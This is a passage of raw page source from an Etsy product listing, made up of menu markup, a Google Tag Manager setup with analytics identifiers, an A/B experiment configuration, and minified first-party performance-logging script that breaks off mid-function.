data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div><div class="wt-panel__container--hidden" data-positioned="false"><div class="wt-panel wt-panel--anchored wt-mt-xs-2 mini-collections-menu__pane wt-panel--floating wt-panel--hidden"><div class="wt-panel__content-container"><div class="mini-collections-menu__inner-container wt-bg-white wt-p-2-xs"><div class="wt-display-flex-xs wt-justify-content-space-between wt-mb-xs-1 wt-mt-xs-2 wt-mr-xs-2 wt-ml-xs-2"><span class="wt-text-title-large wt-pl-xs-1 wt-align-self-center"><h4 data-initial-focus="true">Add to collection:</h4></span><span class="wt-nudge-t-2"><button type="button" data-testid="skip-button" data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small"><span>Skip</span></button></span></div><div class="mini-collections-menu__list wt-overflow-y-scroll wt-overflow-hidden"><ul data-clg-id="WtList" class="wt-list-unstyled" role="list"></ul></div><div class="wt-m-xs-2"><button type="button" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-width-full wt-btn--small"><div><span class="wt-icon--smaller wt-nudge-b-1 etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span><span class="wt-screen-reader-only">create new collection</span><span class="wt-pl-xs-1" aria-hidden="true">Create new</span></div></button></div></div></div><button type="button" aria-label="Close" data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-panel--anchored__close wt-btn--small wt-btn--icon"><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span></button></div></div></div><div id="wt-portal-red" style="z-index: 80; position: relative;"></div></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type="text/javascript" nonce="">
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type="text/javascript" nonce="">window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var 